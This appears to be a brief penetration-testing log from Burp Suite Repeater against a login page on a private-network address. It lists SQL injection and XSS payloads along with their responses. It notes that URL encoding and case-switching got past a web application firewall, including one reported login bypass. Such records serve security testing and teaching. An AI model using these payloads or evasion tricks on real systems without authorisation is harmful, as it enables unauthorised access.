 # Burp Suite Manual Payload Test Log
Target: http://192.168.1.110/login.php
Tool: Burp Suite Repeater
Payload 1:
Input: ' OR 1=1--
Response: 403 Forbidden — Blocked by WAF
Payload 2:
Input: %27%20OR%201%3D1-- (URL Encoded)
Response: 200 OK — Login Bypassed
Payload 3:
Input: <script>alert(1)</script>
Response: 403 Forbidden — Reflected input but blocked
Payload 4:
Input: SeLeCt * FrOm users
Response: 200 OK — Query Executed
Notes:
- URL encoding can bypass basic filters
- Case-switching helps bypass static rules
- Reflected XSS blocked but can be tested further